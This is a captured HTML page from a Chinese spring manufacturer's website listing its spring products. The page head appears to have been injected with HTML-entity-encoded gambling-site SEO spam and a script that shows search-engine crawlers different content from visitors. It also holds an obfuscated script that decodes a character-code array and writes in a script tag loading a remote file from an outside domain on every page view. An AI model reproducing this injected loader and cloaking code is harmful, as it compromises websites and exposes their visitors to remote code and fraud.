

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xmdingxing.com/casesDetail/45633.html
body_size: 13891
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20013;&#22269;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#32593;&#22336;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#32593;&#31449;" />
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#12304;&#26497;&#36895;&#32447;&#36335;&#58;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#12305;&#36827;&#20837;&#12304;&#19990;&#30028;&#26479;&#44;&#27431;&#20896;&#26479;&#44;&#27431;&#38182;&#36187;&#23448;&#26041;&#21512;&#20316;&#32593;&#31449;&#12305;&#26143;&#31354;&#183;&#32508;&#21512;&#32;&#20026;&#24744;&#25552;&#20379;&#23448;&#32593;&#44;&#32;&#23089;&#20048;&#44;&#32;&#30331;&#24405;&#44;&#32;&#32593;&#31449;&#44;&#32;&#32593;&#22336;&#44;&#32;&#20840;&#31449;&#44;&#32;&#20837;&#21475;&#44;&#32;&#19979;&#36733;&#44;&#32;&#32593;&#39029;&#44;&#32;&#25163;&#26426;&#29256;&#44;&#32;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#32;&#23448;&#26041;&#44;&#32;&#32593;&#31449;&#44;&#32;&#24179;&#21488;&#65292;&#30005;&#23376;&#44;&#32;&#30005;&#31454;&#44;&#32;&#30495;&#20154;&#44;&#32;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#44;&#32;&#26143;&#31354;&#183;&#32508;&#21512;&#27426;&#36814;&#20320;&#65281;" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="厦门鼎星五金制品有限公司-厦门弹簧,电池簧,扣簧"}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
		<meta name="keywords" content="厦门鼎星五金制品有限公司,厦门弹簧,厦门不锈钢弹簧,精密小弹簧,压缩弹簧,碳素钢弹簧,雨伞弹簧,扭力弹簧,五金弹簧,异形弹簧,电池簧,宝塔弹簧,拉伸弹簧,扣簧,厦门雨伞弹簧,厦门异形弹簧,厦门压缩弹簧">
		<meta name="description" content="厦门鼎星五金制品有限公司(电话咨询：0592-5217369)成立于2006年,自成立至今，十多年来始终致力于弹簧相关产品的生产和研发,产品包括弹簧,不锈钢弹簧,精密小弹簧,压缩弹簧,碳素钢弹簧,雨伞弹簧,扭力弹簧,五金弹簧,异形弹簧,电池簧,宝塔弹簧,拉伸弹簧,扣簧,异形弹簧等,并且弹簧也广泛应用于五金工具、家用电器、机械设备等十几个行业中上千万种产品.">
		<link rel="stylesheet" href="/index/static/css/base.css">
		<link rel="stylesheet" href="/index/static/css/kefu.css">
		<link rel="stylesheet" href="/index/static/css/inside.css">
		<script type="text/javascript" src="/index/static/js/jquery-1.7.1.min.js"></script>
		<script src="https://cdn.socket.io/socket.io-3.0.1.min.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.lazyload.min.js"></script>
		<script type="text/javascript">
		    //<!CDATA[[
		    var sysinfo = { };
		</script>
		<script type="text/javascript" src="/index/static/js/base.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.imageScroller.js"></script>
		<script type="text/javascript" src="/index/static/js/slide.js"></script>
		<script type="text/javascript" src="/index/static/js/ppt.js"></script>

		<script type="text/javascript">
			$(function() {
				bannerppt({
					pptid: 'bannerppt',
					pic: '#bannerppt .pic',
					time: 4000
				}); //banner滚动
			})
		</script>
		<link rel="stylesheet" href="/index/static/css/custom.css">
		<link rel="stylesheet" href="/index/static/css/home.css">
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c4318480e4583d9f5a6570647c9440a9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


	</head>
	<body>
		<div class="sytop">
			<div class="main">
				<div class="left">您好！欢迎来到厦门鼎星五金制品有限公司</div>
				<div class="right">
					TEL: 0592-5217369 0592-5217269
				</div>
			</div>
		</div>


		<div class="head">
			<div class="logo"><img alt="厦门鼎星五金制品有限公司-厦门弹簧,电池簧,扣簧" src="http://img.booster-cloud.com/muban/4507厦门鼎星五金制品有限公司/2021/1610519786_7060240_4507.png"></div>
			<div class="nav" >
			    
				<ul id="nav" style="width:700px;display:flex;justify-content:space-evenly">
										<li>
												 <a href="/" title="网站首页" target="">
							网站首页							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about.html" title="关于我们" target="">
							关于我们							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/news.html" title="新闻中心" target="">
							新闻中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/cases.html" title="产品中心" target="">
							产品中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/products.html" title="案例中心" target="">
							案例中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/contact.html" title="联系我们" target="">
							联系我们							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about/office.html" title="办公区域" target="">
							办公区域							<em></em>
						</a>
						
						  					</li>
									</ul>
			
			</div>
			
		</div>
		  <script>

                    $(function(){
                        // $('#nav').find('li').mouseover(function(){
                        //     $(this).find('ul.navbox').show();
                        // });
                        // $('#nav').find('li').mouseout(function(){
                        //     $('.navbox').hide();
                        // });
                    });
                </script>

		<div class="banner">
			<div class="indexFocus">
				<div class="indexFocusCon">
					<div class="indexFocusConPic">
						<ul>
														<li>
								<img alt="3" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507厦门鼎星五金制品有限公司/2021/1610523871_4070665_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="2" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507厦门鼎星五金制品有限公司/2021/1610523652_4368680_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="1" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507厦门鼎星五金制品有限公司/2021/1610523597_9832751_4507.jpg" style="width: 100%; height: 500px;">
							</li>
													</ul>
					</div>
					<div class="indexFocusConUp"><a href="javascript:;"></a></div>
					<div class="indexFocusConDown"><a href="javascript:;"></a></div>
				</div>
			</div>
		</div>
		<!--客服对话框代码-->
		<div class="showkefu">
            点我撩客服
        </div>
        <div id="dialog" style="display: none;">
          <div class="kefuName">在线客服丘比特：</div>
          <div class="chatK">
            <div id="messages" class="chat"></div>
            <div class="form">
              <input id="m" autocomplete="off" />
              <button id="send">Send</button>
            </div>
          </div>
        </div>
		<script type="text/javascript">
            var socket=io("http://119.45.156.103:8081",{transports: [ 'websocket' ]})
            socket.on("chatMessage",(arg)=>{
                $('#messages').append($('<li id="sendMsg">').text(arg));
            })
            $('#send').click(sendMsg);
            window.addEventListener("keydown",e=>{
                if(e.code==="Enter"){
                    sendMsg();
                }
            })
            $('.showkefu').click(()=>{
                if($('#dialog')[0].style.display==="none"){
                    $('#dialog').show(500);
                    $('.showkefu').text("关闭客服")
                }else{$('#dialog').hide(500);$('.showkefu').text("点我撩客服")}
            })
            function sendMsg(){
                const msg=$('#m').val();
                if(msg){
                    $('#messages').append($('<li id="reciveMsg">').text(msg));
                    socket.emit('chatMessage',msg)
                    $('#m').val('');
                    console.log($('.chat').scrollHeight,"滚动条高度")
                }else{
                    alert('发送消息不能为空哦！')
                }
            }
            
            
			$(document).on('click','#search',function() {
				var seachkeywords = trim($('#seachkeywords').val());
				seachkeywords = seachkeywords.replace('-','');
				if (seachkeywords.length == 0) return false;
				window.location.href="/products.html?type="+seachkeywords+'-1-all';
			})
			function trim(s){
				return s.replace(/(^\s*)|(\s*$)/g, "");
			}
		</script>
		<div class="ss11">
			<div class="ss">
				<div class="ss_text">
					<div class="ss_ssk">
						<div name="search">
							<p class="ss_tit"><input name="keyword" type="text" class="txt" placeholder="输入关键词,请勿输入'-'" id="seachkeywords" onfocus="this.value=''"></p>
							<p class="anniu"><a href="javascript:;" id="search">搜索</a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div class="probox maxbox cut sycut">
			<script type="text/javascript">
				$(function() {
					$(".probox .proclass ul li:first").addClass("on");
					$(".probox .pro_box .procon:first").addClass("on");
					var fli = $(".probox .proclass ul");
					var pro = $(".probox .pro_box");
					$(fli).find("li").mouseover(function() {
						$(this).addClass("on").siblings().removeClass("on");
						var claid = $(this).attr("claid");
						$(pro).find('.procon[claid=' + claid + ']').addClass("on").siblings().removeClass("on");
					})
				})
			</script>
			<div class="title">
				<div class="tit"><a href="javascript:;">我们的产品</a></div>
				<div class="text1"><span>Our products</span></div>
				<div class="text2">【鼎星的使命】生产客户满意的产品 【鼎星的愿景】成为让客户满意的弹簧供应商 【鼎星价值观】共赢、诚信、团队协作、学习创新</div>
			</div>
			<div class="proclass">
				<div class="fltit">
					<p><a href="/cases.html">产品分类中心</a></p>
					<span>Category</span>
				</div>
				<div class="flcon">
					<ul>
												<li claid="85020">
							<!-- <a title="拉伸弹簧" href="/products.html?type=all-1-85020">拉伸弹簧</a> -->
                          	<a title="拉伸弹簧" href="javascript:;">拉伸弹簧</a>
							<span>></span>
						</li>
												<li claid="85021">
							<!-- <a title="精密小弹簧" href="/products.html?type=all-1-85021">精密小弹簧</a> -->
                          	<a title="精密小弹簧" href="javascript:;">精密小弹簧</a>
							<span>></span>
						</li>
												<li claid="85022">
							<!-- <a title="压缩弹簧" href="/products.html?type=all-1-85022">压缩弹簧</a> -->
                          	<a title="压缩弹簧" href="javascript:;">压缩弹簧</a>
							<span>></span>
						</li>
												<li claid="85023">
							<!-- <a title="不锈钢弹簧" href="/products.html?type=all-1-85023">不锈钢弹簧</a> -->
                          	<a title="不锈钢弹簧" href="javascript:;">不锈钢弹簧</a>
							<span>></span>
						</li>
												<li claid="85024">
							<!-- <a title="异形弹簧" href="/products.html?type=all-1-85024">异形弹簧</a> -->
                          	<a title="异形弹簧" href="javascript:;">异形弹簧</a>
							<span>></span>
						</li>
												<li claid="85025">
							<!-- <a title="扭转弹簧" href="/products.html?type=all-1-85025">扭转弹簧</a> -->
                          	<a title="扭转弹簧" href="javascript:;">扭转弹簧</a>
							<span>></span>
						</li>
												<li claid="85026">
							<!-- <a title="五金弹簧" href="/products.html?type=all-1-85026">五金弹簧</a> -->
                          	<a title="五金弹簧" href="javascript:;">五金弹簧</a>
							<span>></span>
						</li>
												<li claid="85027">
							<!-- <a title="碳素钢弹簧" href="/products.html?type=all-1-85027">碳素钢弹簧</a> -->
                          	<a title="碳素钢弹簧" href="javascript:;">碳素钢弹簧</a>
							<span>></span>
						</li>
												<li claid="85028">
							<!-- <a title="小弹簧" href="/products.html?type=all-1-85028">小弹簧</a> -->
                          	<a title="小弹簧" href="javascript:;">小弹簧</a>
							<span>></span>
						</li>
												<li claid="85029">
							<!-- <a title="导电弹簧" href="/products.html?type=all-1-85029">导电弹簧</a> -->
                          	<a title="导电弹簧" href="javascript:;">导电弹簧</a>
							<span>></span>
						</li>
											</ul>
				</div>
				<div class="ewm">
					<p class="e_tit">扫描二维码关注我们</p>
					<p class="e_pic"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507厦门鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" width="200" height="200" alt=""></p>
				</div>
			</div>
			<div class="pro_box">
								<div class="procon" claid="85020">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="拉伸弹簧" href="/products.html?type=all-1-85020">拉伸弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85020">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
								<div class="pro_pic"><a title="玩具拉力弹簧" href="/casesDetail/45637.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584582215_8461060_32.jpg"
										 alt="玩具拉力弹簧" title="玩具拉力弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="玩具拉力弹簧" href="/productsDetail/45637.html">玩具拉力弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="迷你拉伸弹簧" href="/casesDetail/45634.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584581345_8193349_32.jpg"
										 alt="迷你拉伸弹簧" title="迷你拉伸弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="迷你拉伸弹簧" href="/productsDetail/45634.html">迷你拉伸弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="不锈钢涡卷弹簧" href="/casesDetail/45629.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg"
										 alt="不锈钢涡卷弹簧" title="不锈钢涡卷弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="不锈钢涡卷弹簧" href="/productsDetail/45629.html">不锈钢涡卷弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="运动器材机械拉伸弹簧" href="/casesDetail/45644.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584586062_5276368_32.jpg"
										 alt="运动器材机械拉伸弹簧" title="运动器材机械拉伸弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="运动器材机械拉伸弹簧" href="/productsDetail/45644.html">运动器材机械拉伸弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="不锈钢拉伸拉力弹簧" href="/casesDetail/45641.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584585967_9871985_32.jpg"
										 alt="不锈钢拉伸拉力弹簧" title="不锈钢拉伸拉力弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="不锈钢拉伸拉力弹簧" href="/productsDetail/45641.html">不锈钢拉伸拉力弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="扭转避震弹簧" href="/casesDetail/45639.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584582874_1786148_32.jpg"
										 alt="扭转避震弹簧" title="扭转避震弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="扭转避震弹簧" href="/productsDetail/45639.html">扭转避震弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="电镀拉伸弹簧" href="/casesDetail/45633.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584580120_4139952_32.jpg"
										 alt="电镀拉伸弹簧" title="电镀拉伸弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="电镀拉伸弹簧" href="/productsDetail/45633.html">电镀拉伸弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="高强度大号拉伸弹簧" href="/casesDetail/45631.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584579697_6702647_32.jpg"
										 alt="高强度大号拉伸弹簧" title="高强度大号拉伸弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="高强度大号拉伸弹簧" href="/productsDetail/45631.html">高强度大号拉伸弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="塔簧五金拉伸弹簧" href="/casesDetail/45630.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg"
										 alt="塔簧五金拉伸弹簧" title="塔簧五金拉伸弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="塔簧五金拉伸弹簧" href="/productsDetail/45630.html">塔簧五金拉伸弹簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div class="procon" claid="85021">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="精密小弹簧" href="/products.html?type=all-1-85021">精密小弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85021">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
								<div class="pro_pic"><a title="镀银精密小弹簧 五金涡卷弹簧 led筒灯弹簧" href="/casesDetail/45739.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584684267_8508869_32.jpg"
										 alt="镀银精密小弹簧 五金涡卷弹簧 led筒灯弹簧" title="镀银精密小弹簧 五金涡卷弹簧 led筒灯弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="镀银精密小弹簧 五金涡卷弹簧 led筒灯弹簧" href="/productsDetail/45739.html">镀银精密小弹簧 五金涡卷弹簧 led筒灯弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="精密电池涡卷弹簧" href="/casesDetail/45734.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584682854_1136626_32.jpg"
										 alt="精密电池涡卷弹簧" title="精密电池涡卷弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="精密电池涡卷弹簧" href="/productsDetail/45734.html">精密电池涡卷弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="镀金精密小弹簧 压缩精密小弹簧 五金小号压缩弹簧" href="/casesDetail/45738.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584684156_3508102_32.jpg"
										 alt="镀金精密小弹簧 压缩精密小弹簧 五金小号压缩弹簧" title="镀金精密小弹簧 压缩精密小弹簧 五金小号压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="镀金精密小弹簧 压缩精密小弹簧 五金小号压缩弹簧" href="/productsDetail/45738.html">镀金精密小弹簧 压缩精密小弹簧 五金小号压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="拉力精密小弹簧 耐高温精密压缩小弹簧 探针弹簧" href="/casesDetail/45733.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584677620_2440253_32.jpg"
										 alt="拉力精密小弹簧 耐高温精密压缩小弹簧 探针弹簧" title="拉力精密小弹簧 耐高温精密压缩小弹簧 探针弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="拉力精密小弹簧 耐高温精密压缩小弹簧 探针弹簧" href="/productsDetail/45733.html">拉力精密小弹簧 耐高温精密压缩小弹簧 探针弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="钢艺精密小弹簧 拉力精密小弹簧 开关异型扭转弹簧" href="/casesDetail/45736.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584683568_6841716_32.jpg"
										 alt="钢艺精密小弹簧 拉力精密小弹簧 开关异型扭转弹簧" title="钢艺精密小弹簧 拉力精密小弹簧 开关异型扭转弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="钢艺精密小弹簧 拉力精密小弹簧 开关异型扭转弹簧" href="/productsDetail/45736.html">钢艺精密小弹簧 拉力精密小弹簧 开关异型扭转弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="工艺精密小弹簧 压缩弹簧 圆柱螺旋 红色精密弹簧" href="/casesDetail/45737.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584683875_4199728_32.jpg"
										 alt="工艺精密小弹簧 压缩弹簧 圆柱螺旋 红色精密弹簧" title="工艺精密小弹簧 压缩弹簧 圆柱螺旋 红色精密弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="工艺精密小弹簧 压缩弹簧 圆柱螺旋 红色精密弹簧" href="/productsDetail/45737.html">工艺精密小弹簧 压缩弹簧 圆柱螺旋 红色精密弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="精密铜线剥皮弹簧 高品质五金弹簧 黄铜线异型弹簧" href="/casesDetail/45732.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584677392_6913016_32.jpg"
										 alt="精密铜线剥皮弹簧 高品质五金弹簧 黄铜线异型弹簧" title="精密铜线剥皮弹簧 高品质五金弹簧 黄铜线异型弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="精密铜线剥皮弹簧 高品质五金弹簧 黄铜线异型弹簧" href="/productsDetail/45732.html">精密铜线剥皮弹簧 高品质五金弹簧 黄铜线异型弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="优质不锈钢双扭弹簧 机械设备压缩弹簧" href="/casesDetail/45746.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584685762_3930771_32.jpg"
										 alt="优质不锈钢双扭弹簧 机械设备压缩弹簧" title="优质不锈钢双扭弹簧 机械设备压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="优质不锈钢双扭弹簧 机械设备压缩弹簧" href="/productsDetail/45746.html">优质不锈钢双扭弹簧 机械设备压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="高品质镀金精密小压簧 机械设备异形弹簧" href="/casesDetail/45745.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584685499_5135931_32.jpg"
										 alt="高品质镀金精密小压簧 机械设备异形弹簧" title="高品质镀金精密小压簧 机械设备异形弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="高品质镀金精密小压簧 机械设备异形弹簧" href="/productsDetail/45745.html">高品质镀金精密小压簧 机械设备异形弹簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div class="procon" claid="85022">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="压缩弹簧" href="/products.html?type=all-1-85022">压缩弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85022">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
								<div class="pro_pic"><a title="异形压簧 充电座伸缩压簧 铸镍线压缩弹簧 手电筒压簧" href="/casesDetail/45765.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584691201_4076514_32.jpg"
										 alt="异形压簧 充电座伸缩压簧 铸镍线压缩弹簧 手电筒压簧" title="异形压簧 充电座伸缩压簧 铸镍线压缩弹簧 手电筒压簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="异形压簧 充电座伸缩压簧 铸镍线压缩弹簧 手电筒压簧" href="/productsDetail/45765.html">异形压簧 充电座伸缩压簧 铸镍线压缩弹簧 手电筒压簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="按键感应触摸弹簧 触摸开关弹簧 触摸式压缩弹簧" href="/casesDetail/45764.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584691072_3462277_32.jpg"
										 alt="按键感应触摸弹簧 触摸开关弹簧 触摸式压缩弹簧" title="按键感应触摸弹簧 触摸开关弹簧 触摸式压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="按键感应触摸弹簧 触摸开关弹簧 触摸式压缩弹簧" href="/productsDetail/45764.html">按键感应触摸弹簧 触摸开关弹簧 触摸式压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="充电座伸缩弹簧" href="/casesDetail/45763.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584690919_2891905_32.jpg"
										 alt="充电座伸缩弹簧" title="充电座伸缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="充电座伸缩弹簧" href="/productsDetail/45763.html">充电座伸缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="高品质不锈钢圧缩弹簧 机械设备标准件压缩弹簧" href="/casesDetail/45762.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584690747_6166868_32.jpg"
										 alt="高品质不锈钢圧缩弹簧 机械设备标准件压缩弹簧" title="高品质不锈钢圧缩弹簧 机械设备标准件压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="高品质不锈钢圧缩弹簧 机械设备标准件压缩弹簧" href="/productsDetail/45762.html">高品质不锈钢圧缩弹簧 机械设备标准件压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="泵体压缩弹簧 不锈钢非标异形压簧 精密减震五金弹簧" href="/casesDetail/45761.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584690653_4384695_32.jpg"
										 alt="泵体压缩弹簧 不锈钢非标异形压簧 精密减震五金弹簧" title="泵体压缩弹簧 不锈钢非标异形压簧 精密减震五金弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="泵体压缩弹簧 不锈钢非标异形压簧 精密减震五金弹簧" href="/productsDetail/45761.html">泵体压缩弹簧 不锈钢非标异形压簧 精密减震五金弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="不锈钢限流弹簧定制异型涡卷弹簧 精密小弹簧" href="/casesDetail/45760.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584689913_4036250_32.jpg"
										 alt="不锈钢限流弹簧定制异型涡卷弹簧 精密小弹簧" title="不锈钢限流弹簧定制异型涡卷弹簧 精密小弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="不锈钢限流弹簧定制异型涡卷弹簧 精密小弹簧" href="/productsDetail/45760.html">不锈钢限流弹簧定制异型涡卷弹簧 精密小弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="镀金精密小弹簧 定做压缩小弹簧 优质五金扭转小弹簧" href="/casesDetail/45759.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584689515_1797286_32.jpg"
										 alt="镀金精密小弹簧 定做压缩小弹簧 优质五金扭转小弹簧" title="镀金精密小弹簧 定做压缩小弹簧 优质五金扭转小弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="镀金精密小弹簧 定做压缩小弹簧 优质五金扭转小弹簧" href="/productsDetail/45759.html">镀金精密小弹簧 定做压缩小弹簧 优质五金扭转小弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="镀金螺旋压缩弹簧 精密压缩弹簧 感应压缩弹簧" href="/casesDetail/45758.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584689347_4942893_32.jpg"
										 alt="镀金螺旋压缩弹簧 精密压缩弹簧 感应压缩弹簧" title="镀金螺旋压缩弹簧 精密压缩弹簧 感应压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="镀金螺旋压缩弹簧 精密压缩弹簧 感应压缩弹簧" href="/productsDetail/45758.html">镀金螺旋压缩弹簧 精密压缩弹簧 感应压缩弹簧</a></div>
							</li>
														<li>
								<div class="pro_pic"><a title="双扭异形蝶形簧 电镀镀镍双扭异形簧 不锈钢压缩弹簧" href="/casesDetail/45757.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32厦门鼎星五金制品有限公司/2020/1584689214_1240506_32.jpg"
										 alt="双扭异形蝶形簧 电镀镀镍双扭异形簧 不锈钢压缩弹簧" title="双扭异形蝶形簧 电镀镀镍双扭异形簧 不锈钢压缩弹簧" width="280" height="230" t="p1"> </a></div>
								<div class="text"><a title="双扭异形蝶形簧 电镀镀镍双扭异形簧 不锈钢压缩弹簧" href="/productsDetail/45757.html">双扭异形蝶形簧 电镀镀镍双扭异形簧 不锈钢压缩弹簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div class="procon" claid="85023">
					<div class="pro_tit">
						<div class="tit_left">
							<span></span>
							<a title="不锈钢弹簧" href="/products.html?type=all-1-85023">不锈钢弹簧</a>
						</div>
						<!-- <div class="more"><a href="/products.html?type=all-1-85023">more+</a></div> -->
                      	<div class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div class="pro_con">
						<ul>
														<li>
